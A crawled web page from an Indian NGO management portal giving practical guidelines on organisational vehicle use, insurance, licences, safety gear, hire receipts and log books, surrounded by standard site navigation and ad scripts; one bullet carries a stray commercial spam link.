

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www2.ngoportal.org/article-26-Vehicle+Guidelines.html
body_size: 7523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Vehicle Management : A portal for NGO Funding, Directory ,Jobs in India</title>
<base href="https://www2.ngoportal.org/"/>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<!--<meta name="description" content="How to gain practical knowledge on NGO Management" />-->
<!--<meta name="keywords" content="NGO Management, ngo listing, funds for ngos ,ngo jobs,ngo registration, ngos in India, project management, ngo training courses, ngo news, ngo database, ngo finance, HR,Indian funding agencies, international funding agencies" />-->
<meta name="description" content="Funds for NGOs, Funds for Indian NGOs, NGO database,NGO Jobs" />
<meta name="keywords" content="Ngo, Funds for ngos, Ngo management, Ngo Jobs, Funds for Indian ngos, International funding agencies, ngo listing, Registration of ngos, Directory of NGOs, Project management, ngos in India,Training courses for ngos, ngo News, ngo database,grants, donor agencies,   Finance,HR ,Admin ,Logistic management for ngos" />
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="15" />
<meta name="author" content="NGOportal" />
<meta name="google-translate-customization" content="cb039f63827e7e2f-0a88b37e54aa6248-g4f7a4a90eead23d9-11"></meta>
<link rel="stylesheet" type="text/css" href="styles.css" />
<script language="javascript" type="text/javascript" src="javascripts/gen_functions.js"></script>
<script type="text/javascript" src="javascripts/jquery-1.6.2.min.js"></script>
<script src="http://entrecard.s3.amazonaws.com/widget.js?user_id=70891&type=standard_127" type="text/javascript" id="ecard_widget"></script>

<script type='text/javascript'>
/*var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/5362011/NGOportal_728x90_Top', [728, 90], 'div-gpt-ad-1371821436014-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});*/
</script>



</head>
<body>
<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

<script type="text/javascript">
var infolinks_pid = 2563572;
var infolinks_wsid = 0;
</script>
<script type="text/javascript"
src="//resources.infolinks.com/js/infolinks_main.js"></script>

<h1 class="hidden">NGO Management - Indian NGO Funding Training Agencies Database</h1>
<h2 class="hidden">NGO Management - Financial HR Admin Legal Grant Management</h2>
<h3 class="hidden">NGO Management – Devlopment Jobs News</h3>
<table width="1000" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
  <tr>
    <td width="40" style="background: url('images/body_bg_left.gif') repeat-y;"></td>
    <td width="920"><table width="900" align="center" cellspacing="0" cellpadding="0" border="0" style="background: url('images/top_table_bg.gif') repeat-x;" bgcolor="#FFFFFF">
	  <tr>
	    <td><a href="/"><img src="images/ngo_logo.gif" height="90" width="353" border="0" alt="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects." title="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects." /></a>
		  <div id="social_links" style="padding-top:5px;display:inline;float:right;">
		  <div id="google_translate_element"></div><br/>
			<a href="https://www.facebook.com/ngo.portal" target="_blank"><img src="images/facebook_icon.png" border="0" alt="FB" title="Facebook" /></a>
			<a href="https://twitter.com/ngoportalorg" target="_blank"><img src="images/twitter_icon.png" border="0" alt="Twitter" title="Twitter" /></a>
			<a href="" target="_blank"><img src="images/g+_icon.png" border="0" alt="G+" title="Google" /></a>
		  </div>
		</td>
	  </tr>
	  <tr>
	    <td height="25" align="right" class="wht1" bgcolor="#6FA0EC" style="padding-right:15px;" colspan="2"><a href="contact_us.html" class="lnk_ftr">Contact</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="site_map.html" class="lnk_ftr">Sitemap</a></td>
	  </tr>
	  <tr>
	    <td bgcolor="#FFFFFF" height="8" colspan="2"></td>
	  </tr>
	</table>
	<table width="900" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
	  <tr>
	    <td><img src="images/sub_hdr1.jpg" height="90" width="896" alt="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects.ngo database, ngo funding agencies, ngo india, indian ngos, international ngos, ngo training institutes
, financial management related ngos, legal aspects related ngos, fcra related ngo, income tax related ngo, registration related ngo,
provident fund related ngo, grants management in ngo, hr related ngo, developement jobs in ngo, consultants in ngo, admin related ngo,
vehicle management in ngo, travel related ngo, contracts in ngo, ngo news" title="NGO Portal is a comprehensive knowledgebase of NGO&rsquo;s and Non-Profits from India and around the world.
It contains a wealth of information regarding NGOs, NGO management, finalcial and legal aspects.ngo database, ngo funding agencies, ngo india, indian ngos, international ngos, ngo training institutes
, financial management related ngos, legal aspects related ngos, fcra related ngo, income tax related ngo, registration related ngo,
provident fund related ngo, grants management in ngo, hr related ngo, developement jobs in ngo, consultants in ngo, admin related ngo,
vehicle management in ngo, travel related ngo, contracts in ngo, ngo news" style="border:2px solid #000000;" />
		</td>
	  </tr>
	 
 <tr>
	    <td style="text-align:center;border:2px solid #000000;">
		<!-- NGOportal_728x90_Top
		<div id='div-gpt-ad-1371821436014-0' style='width:728px; height:90px;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1371821436014-0'); });
		</script>
		</div>-->
	    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

	    </td>
	  </tr>
	</table>
	<table width="900" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
 	  <tr>













	    <td valign="top" width="190" style="background: url('images/left_menu_bg.gif') repeat-y;padding-top:15px">
		  <table width="190" align="center" cellspacing="0" cellpadding="0" border="0" bgcolor="#FFFFFF">
		  <tr>
		    <td><img src="images/left_menu_top.gif" height="10" width="190" alt="" /></td>
		  </tr>
		  <tr>
		    <td style="background: url('images/left_menu_table_bg.gif') repeat-y;" valign="top">
		      <table width="160" align="center" cellspacing="0" cellpadding="0" border="0" id="menu" class="blu1">
				<tr>
				  <td style="padding-top:0px;"><a href="/" class="lnkmnu">Home</a></td>
				</tr>
				<tr>
				  <td><a href="about_us.html" class="lnkmnu">About Us</a></td>
				</tr>
				<tr>
				  <td><a href="ngo_database.html" class="lnkmnu">NGO Database</a></td>
				</tr>
				<tr>
				  <td><a href="funding_agencies.html" class="lnkmnu">Funding Agencies</a>
					<ul style="margin:0px;padding:0px;list-style-image:url('images/menu_bg.gif');margin-left:20px;">
					  <li><a href="indian_agencies.html" class="lnkmnu">Indian Funding Agencies</a></li>
					  <li><a href="international_agencies.html" class="lnkmnu">International Funding Agencies</a></li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td><a href="training-institutes.html" class="lnkmnu">Training Institutes</a></td>
				</tr>
				<tr>
				  <td><a href="financial-legal.html" class="lnkmnu">Financial/Legal</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="financial-management.html" class="lnkmnu">Financial Management</a></li>
					  <li>&raquo; <a href="legal-aspects.html" class="lnkmnu">Legal Aspects</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="fcra-related.html" class="lnkmnu">FCRA Related</a></li>
						  <li>&raquo; <a href="income-tax-related.html" class="lnkmnu">Income Tax Related</a></li>
						  <li>&raquo; <a href="registration-related.html" class="lnkmnu">Registration Related</a></li>
						  <li>&raquo; <a href="provident-fund.html" class="lnkmnu">Provident Fund</a></li>
						</ul>
					  </li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td><a href="grants-management.html" class="lnkmnu">Grants Management</a></td>
				</tr>
				<tr>
				  <td><a href="hr_admin.html" class="lnkmnu">HR &amp; Admin</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="hr-related.html" class="lnkmnu">HR Related</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="developement-jobs.html" class="lnkmnu">Developement Jobs</a></li>
						  <li>&raquo; <a href="consultants.html" class="lnkmnu">Consultants</a></li>
						</ul>
					  </li>
					  <li>&raquo; <a href="admin-related.html" class="lnkmnu">Admin Related</a>
						<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
						  <li>&raquo; <a href="vehicle-management.html" class="lnkmnu">Vehicle Management</a></li>
						  <li>&raquo; <a href="travel.html" class="lnkmnu">Travel</a></li>
						  <li>&raquo; <a href="contracts.html" class="lnkmnu">Contracts</a></li>
						  <li>&raquo; <a href="procurement.html" class="lnkmnu">Procurement</a></li>
						</ul>
					  </li>
					</ul>
				  </td>
				</tr>
				<tr>
				  <td style="border:0px;"><a href="others.html" class="lnkmnu">Others</a>
					<ul style="margin-left:5px;padding-left:5px;list-style-type:none">
					  <li>&raquo; <a href="news.html" class="lnkmnu">News</a></li>
					</ul>
				  </td>
				</tr>
			  </table>
			</td>
		  </tr>
		  <tr>
			<td><img src="images/left_menu_bottom.gif" height="9" width="190" alt="" /></td>
		  </tr>
		</table>
	  </td>
	  <td valign="top" style="padding-top:15px;padding-left:30px;"  class="gry1">
<h1>Vehicle Management</h1>
<h3>Vehicle Guidelines</h3>
<p><p><strong><span style="font-size: 8pt; font-family: Arial">Vehicle Usage Guidelines: </span></strong><span style="font-size: 8pt; font-family: Arial">&nbsp;&nbsp;&nbsp;&nbsp;What an organization need to do when they have vehicle for the organization &ndash; these could be four wheelers/two wheelers etc.&nbsp; Some of the things the organisation need to look at are as follows:</span></p>  <p><span style="font-size: 8pt; font-family: Arial">&nbsp;&nbsp; <span style="font-stretch: normal">*</span>All the organizations should have a vehicle policy as a part of its&nbsp;&nbsp; admin. Policy/procedures.</span></p>  <p><span style="font-size: 8pt; font-family: Arial">&nbsp;*&nbsp;&nbsp; Every day all the vehicles needs to be cleaned and checked before using them.&nbsp; See separte article on Vehicle Maintenance. </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&nbsp;&bull; All the vehicle documents&nbsp; should be in the name of&nbsp; the organization.&nbsp;</span></p>      <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull; All the vehicles should have up-to-date insurance, Road Tax and&nbsp;&nbsp; Fitness Certificate&nbsp;</span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull;. The staff whoever uses these vehicles should have&nbsp;proper up-to-date&nbsp; Licence&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull;Staff using two wheelers need to wear helmets.The people sitting on&nbsp;the two wheeler should also wear&nbsp;helmets.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull; It is a must for persons sitting in the four wheelers&nbsp; to&nbsp; use the Seat&nbsp; Belts&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull; Vehicles should not be used for personal purpose, in&nbsp;case of&nbsp; emergency&nbsp; situations, staff&nbsp; need to&nbsp;pay for the use of vehicles as&nbsp;per the organizational&nbsp; policies.&nbsp;&nbsp; &nbsp;</span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull; At the same time if staff vehicles are used for office&nbsp;&nbsp;&nbsp;purposes, the fuel cost should be reimbursed as per&nbsp; the organisatons&nbsp; policies.&nbsp;&nbsp; In both the above casess&nbsp; an official&nbsp;&nbsp; document should be&nbsp; there as to what will&nbsp;&nbsp; be the cost per k.m. for using the vehicles in&nbsp;&nbsp; the&nbsp;&nbsp;&nbsp;&nbsp;above categories and also it has tobe clearly&nbsp; mentioned who&nbsp; is&nbsp;&nbsp; responsible for vehicle&nbsp;&nbsp;damage/maintenance.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&nbsp;&bull; In case of hired vehicles, proper bills and &nbsp;receipts will&nbsp; have to be&nbsp;&nbsp;produced.&nbsp;&nbsp; And&nbsp;&nbsp; in the &nbsp; event of not&nbsp;&nbsp; getting proper receipts in&nbsp;villages/small&nbsp; places, they&nbsp;&nbsp;need to be obtained on a white paper with details of&nbsp;&nbsp; the&nbsp;&nbsp; vehicle including&nbsp; the Regn. No. and the owners&nbsp;&nbsp;&nbsp;address and it&nbsp; should&nbsp; be signed on a&nbsp;&nbsp; revenue stamp.&nbsp;&middot;<span style="font-stretch: normal">&nbsp;&nbsp;&nbsp;&nbsp;</span>It is important that while hiring a vehicle the startin and end meter&nbsp;reading&nbsp; and timing should clearly be mentioned in the vehicle duty slip.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">&bull;. If the vehicles are hired on a long-term basis, contract documents need&nbsp; to be signed and kept in&nbsp;the files. Tax at source should be deducted on hiring vehicles wherever&nbsp;applicable.</span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">* Ensure that all the vehicles are insured <a href="https://www.cosplayanime.es/">disfraces cosplay</a> and premiums of policies paid upto date.</span></p>    <p class="MsoNormal"><span style="font-size: 8pt; font-family: Arial">* Vehilce log books should be maintained (see separate on Vehicle Log&nbsp; Book)</span></p></p><br />
~ <em><span class="blk1">ngoportal</span></em>
<p style="margin:0px" align="right"><a href="javascript:history.back(-1);" class="lnkmnu">&laquo; Back</a></p>
		<div style="padding-top:20px;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="6888437366"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<br>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="8015975108"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<br>
<br>

<br>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Financial & Grants Management</title>
</head>

<body>
<table width="532" border="2" cellspacing="4">
  <caption>
  <h3>  Financial &amp; Grants Management</h3>
  </caption>

<tr>
    <td width="221"><p><a href="http://www2.ngoportal.org/article-7-Budget+Preparation.html" target="_blank" title="Budget">Budget Preparation</a></p>
    </td>
    <td width="295"><a href="http://www2.ngoportal.org/article-5-Steps+tobe+taken+while+applying+for+grants.html" target="_blank" title="Grants">Steps to be taken while Applying for Grants</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-2-Bank+Reconciliation.html" target="_blank" title="Bank Reconciliation">Bank Reconciliation</a></td>
    <td><a href="http://www.ngoportal.org/article-609-Letter+of+Intent.html">Letter of Intent</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-9-Advances.html" target="_blank" title="ngo accounting">Advances</a>Â </td>
    <td><a href="http://www2.ngoportal.org/article-387-Capacity+Building.html">Capacity Building</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-608-Cost+Effective+and+Analysis.html" target="_blank" title="NGO Finance">Cost Effective Analysis</a></td>
    <td><a href="http://www.ngoportal.org/article-13-Concept+Note.html">Concept Note</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-12-How+to+choose+a+Bank.html" target="_blank" title="Bank">How to choosea Bank</a></td>
    <td><a href="http://www.ngoportal.org/article-10-Bank+Accounts.html" target="_blank" title="Bank Accounts">Bank Accounts</a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-17-CashFund+Flow.html" target="_blank" title="Fund Flow">Cash and Fund flow</a>Â </td>
    <td><a href="http://www2.ngoportal.org/article-180-Assets+Register.html" target="_blank" title="NGO Finance Management">Asset RegisterÂ </a></td>
  </tr>
  <tr>
    <td><a href="http://www2.ngoportal.org/article-18-Financial+Statements.html" target="_blank" title="NGO Financial Statements">Financial Statements</a></td>
    <td><a href="http://www.ngoportal.org/article-496-Cash+based+and+Accrual+Based+Accounting.html" target="_blank" title="Cash">Cash and Acrual based AccountingÂ </a></td>
  </tr>

</table>
</body>
</html>


</head>
</html></div>
		</td>
		<td valign="top" style="background: url('images/separator_bg.gif') repeat-y;" width="30"><img src="images/separator_top.gif" height="14" width="30" alt="" /> </td>
		<td valign="top" align="center" width="170" style="padding-top:5px;">
		  <form action="http://www.google.co.in/cse" id="cse-search-box" target="_blank">
		  	  <input type="hidden" name="cx" value="partner-pub-5430874655117280:7tif2i-eowv" />
			  <input type="hidden" name="ie" value="ISO-8859-1" />
			  <strong class="mrn3b">Search the Web</strong><br />
			  <input type="text" name="q" size="16" class="tbox2" />
			  <input type="submit" name="sa" value="Go" class="btn2" />
		  </form>
		  <script type="text/javascript" src="http://www.google.com/coop/cse/brand?form=cse-search-box&amp;lang=en"></script>
		  <div style="margin:5px 0px 5px 5px;text-align:left;">
			<a href="javascript:void(0);" onclick="show_hide_ngos()" class="lnkmnu">NGO Sites</a>
			  <div id="ngo_sites" style="display:none;">
			    <ul style="margin-left:5px;list-style-type:none">
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/mym-jharkhand class="lnkmnu">mym-jharkhand</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/naes-jajpur class="lnkmnu">naes-jajpur</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/pragati.kalahandi class="lnkmnu">pragati.kalahandi</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/nivalsamudaykalyansangh class="lnkmnu">nivalsamudaykalyansa</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/SaharaHumanWelfareOrganisation class="lnkmnu">SaharaHumanWelfareOr</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/lokkalyansevakendra class="lnkmnu">lokkalyansevakendra</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/ jbsspachod class="lnkmnu"> jbsspachod</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/balalahakkulasangam class="lnkmnu">balalahakkulasangam</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/MSDSJKS class="lnkmnu">MSDSJKS</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/SunlightYouthAssociation class="lnkmnu">SunlightYouthAssocia</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sankranti class="lnkmnu">sankranti</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/ivo class="lnkmnu">ivo</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/isrofoundation class="lnkmnu">isrofoundation</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/kalyani class="lnkmnu">kalyani</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/cure class="lnkmnu">cure</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/dmmk class="lnkmnu">dmmk</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/raghunathpathagar class="lnkmnu">raghunathpathagar</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/span class="lnkmnu">span</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/cvds class="lnkmnu">cvds</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sathi class="lnkmnu">sathi</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/sjs class="lnkmnu">sjs</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/shabd class="lnkmnu">shabd</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/gjs class="lnkmnu">gjs</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/yuvavikassanstha class="lnkmnu">yuvavikassanstha</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/navjagriti class="lnkmnu">navjagriti</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/singh class="lnkmnu">singh</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/jbss class="lnkmnu">jbss</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/jbvpk class="lnkmnu">jbvpk</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/abhoymission class="lnkmnu">abhoymission</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/aws class="lnkmnu">aws</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/bysjf class="lnkmnu">bysjf</a></li>
		  		  <li>&raquo; <a href=https://www2.ngoportal.org/site/maaagnigangamma class="lnkmnu">maaagnigangamma</a></li>
		  		</ul>
		  	  </div><br>

			<a href="" class="lnkmnu">NGO Section</a>
			  <ul style="margin-left:5px;list-style-type:none">
			  <li>&raquo; <a href="ngo_login.html" class="lnkmnu">NGO Log in</a></li>
			</ul>
		  </div>
		  <a href="mailto:info@ngoportal.org,advertise@ngoportal.org?subject=For Advertisement" style="padding:5px;display:block;text-decoration:none;background:#F9F9F8;color:#800000;font-size:10pt;border:1px solid #C8C8C8;border-radius:6px;">Advertise with Us</a><br/>

	    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Text Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5430874655117280"
     data-ad-slot="5407774662"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>

<br>
<script type="text/javascript" src="http://feedjit.com/serve/?vv=1515&amp;tft=3&amp;dd=0&amp;wid=&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=200&amp;went=10"></script><noscript><a href="http://feedjit.com/">Live Traffic Stats</a></noscript>
<br>
<br>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<style type="text/css">
#left_wrapper {
  width: 80%;
  margin-right: -300px;
  float: left;
  position: relative;
  z-index: 0;
}


#right_wrapper {
  width: 60.9%;
  float: left;
  position: relative;
  z-index: 1;
}
</style>
</head>
<body>
  <div id="left_wrapper"> 
    <div id="left"> 
<p>
<a>NGO Database</a>
<br>
<a href ="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=1&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Andaman&Nicobar</a>
<a href ="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=2&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Andhra Pradesh&Telangana</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=3&other_state=&district_id=0&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Arunachal  Pradesh</a> 

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=4&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Assam</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=5&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Bihar</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=6&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q="target=_blank">Chandigarh</a>
<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=7&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Chattishgarh</a>

<a href="http://www2.ngoportal.org/ngo_database.php?opt=search&key_value=0&keyword=&country=IN&state=8&other_state=&district_id=...Select...&city=&cx=partner-pub-5430874655117280%3A7tif2i-eowv&ie=ISO-8859-1&q" target="_blank">Dadra Nagar Haveli</a>
